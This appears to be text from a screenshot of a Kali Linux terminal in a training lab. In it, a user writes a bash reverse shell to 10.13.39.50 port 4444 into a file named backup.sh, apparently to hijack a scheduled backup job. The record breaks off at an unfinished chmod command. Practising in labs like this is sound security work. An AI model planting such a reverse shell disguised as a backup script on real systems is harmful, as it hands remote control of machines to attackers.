 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
/bin/bash
/bin/bash /bin/bash /bin/bash
/bin/bash 76x15
$ vi backup.sh
$ cat backup.sh
#!/bin/bash
bash -i >& /dev/tcp/10.13.39.50/4444 0>&1
$ ls -la
total 24
drwxrwxrwx 4 root root 4096 Jun 17 07:28 .
drwxr-xr-x 4 root root 4096 Jun 20 2021 ..
drwx------ 2 karen karen 4096 Jun 17 07:22 .cache
drwxrwxr-x 3 karen karen 4096 Jun 20 2021 .local
-rw------- 1 karen karen 796 Jun 17 07:28 .viminfo
-rw-r--r-- 1 karen karen 54 Jun 17 07:28 backup.sh
$ chmod +
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.